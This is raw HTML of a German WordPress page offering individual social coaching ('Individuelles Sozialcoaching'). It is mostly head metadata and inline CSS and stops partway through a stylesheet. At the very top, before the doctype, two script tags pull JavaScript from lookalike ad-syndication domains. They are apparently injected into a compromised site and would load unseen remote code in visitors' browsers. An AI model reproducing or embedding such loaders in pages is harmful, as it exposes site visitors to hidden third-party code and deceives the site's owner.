

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gmegermany.de/individuelles-sozialcoaching/
body_size: 30739
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="de-DE" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Individuelles Sozialcoaching &#8211; German Made Easy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.gmegermany.de' />
<link rel="alternate" type="application/rss+xml" title="German Made Easy &raquo; Feed" href="https://www.gmegermany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="German Made Easy &raquo; Kommentar-Feed" href="https://www.gmegermany.de/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gmegermany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gmegermany.de%2Findividuelles-sozialcoaching%2F&#038;lang=de" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gmegermany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gmegermany.de%2Findividuelles-sozialcoaching%2F&#038;format=xml&#038;lang=de" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.gmegermany.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.gmegermany.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.gmegermany.de/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.gmegermany.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://www.gmegermany.de/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #e47b02;--wp--preset--color--theme-palette-2: #ed8f0c;--wp--preset--color--theme-palette-3: #1f2933;--wp--preset--color--theme-palette-4: #3e4c59;--wp--preset--color--theme-palette-5: #52606d;--wp--preset--color--theme-palette-6: #7b8794;--wp--preset--color--theme-palette-7: #f3f4f7;--wp--preset--color--theme-palette-8: #f9f9fb;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://www.gmegermany.de/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.40' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#e47b02;--global-palette2:#ed8f0c;--global-palette3:#1f2933;--global-palette4:#3e4c59;--global-palette5:#52606d;--global-palette6:#7b8794;--global-palette7:#f3f4f7;--global-palette8:#f9f9fb;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#4386fc;--global-palette-highlight-alt:#1a73e8;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:#bf6804;--global-palette-btn-bg-hover:var(--global-palette1);--global-palette-btn:#ffffff;--global-palette-btn-hover:#ffffff;--global-body-font-family:Telex, var(--global-fallback-font);--global-heading-font-family:Rubik, var(--global-fallback-font);--global-primary-nav-font-family:Rubik, var(--global-fallback-font);--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1170px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1170px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette2);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:16px;line-height:1.9;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:65px;line-height:1;color:var(--global-palette3);}h2{font-style:normal;font-weight:400;font-size:40px;line-height:1.5;color:var(--global-palette3);}h3{font-style:normal;font-weight:400;font-size:26px;line-height:1.6;color:var(--global-palette3);}h4{font-style:normal;font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-style:normal;font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-style:normal;font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1170px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1400px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, 